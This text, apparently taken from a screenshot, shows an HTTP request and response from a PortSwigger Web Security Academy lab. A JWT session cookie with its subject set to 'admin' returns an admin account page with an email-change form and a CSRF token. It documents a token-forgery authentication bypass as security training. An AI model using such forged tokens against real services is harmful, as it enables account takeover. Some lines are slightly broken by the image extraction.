 1 GET /my-account HTTP/2
2 Host: 0af2001204c0088b803c997000220045.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI0MDdmNThkZS1mM2UyLTQwN2QtOGJmZS0zOWUyZjZiNjJiYjQiLCJhbGciOiJSUzI1NiJ9.eyJp
c3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluIiwiZXhwIjoxNjk4MjI1NDYxfQ==.aIenjZ6TQhWPDKLB
VyB8Ub0LpEKCdbRVAUgfcNg6cCqTfb9l0eGrLqREIhhrnzs9nB560e-wN_3zibLtY0qRZ3uV2Hb-CIPIlr-2s
5wQI1VZm0YzX3r7bEeoBUoqZsW8_9osbR2NW1Fzi6dokMGFR8bdoIIxvnfNaC_0aY1WbaKaYUqs-Zpz7iu9UT
6gb5CSJNEfEcbKsULPRF5hGTfk20K0MUeAaHVGegQFHAGp6nIrWwHUqb1wbDyv43P43p0Z9Y2s1BlTzgYRaeL
aChU7PN6iAZ-vdpjSK0YnNRuWJzMI9YTjuHr5ZZb0pFar7dirX2Ds5vtApm65y3zQIM0okw
4 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: admin
</p>
56 <form class="login-form" name="change-email-form" act
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
npYCERKi7xJ4e4IeAMRCxNI4Z7f3NKqN">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 </div>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
67 </div>
68 </body>